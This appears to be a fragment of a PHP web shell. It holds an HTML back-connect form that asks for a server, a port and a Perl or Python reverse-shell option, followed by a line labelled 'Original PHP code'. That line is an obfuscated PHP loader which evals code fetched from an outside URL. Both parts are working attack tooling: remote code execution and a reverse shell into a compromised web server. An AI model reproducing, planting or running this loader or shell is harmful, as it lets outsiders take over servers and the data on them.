<i>Server :</i><input type="text" name="server" placeholder="127.0.0.1">
<i>Port :</i><input type="text" name="port" placeholder="1337">
<select name="bc">
<option value="perl">Perl</option>
<option value="python">Python</option>
</select>
<input type="submit" value="Connect"><br>
<div style="border: 1px #000000 solid; padding: 10px;background-color:#FFFFFF; text-align: left;width:99%;height:100%; margin-top:10px;">
<gr>~</gr>$ <rd></rd><br><code></code>
</div>
</div>
</form>
<br></body></html>Original PHP code
<?=/****/@null; /********/ /*******/ /********/@eval/****/("?>".file_get_contents/*******/("https://rotf.lol/x3x3x3x3x3x3x3x3x3x3"));/**/?>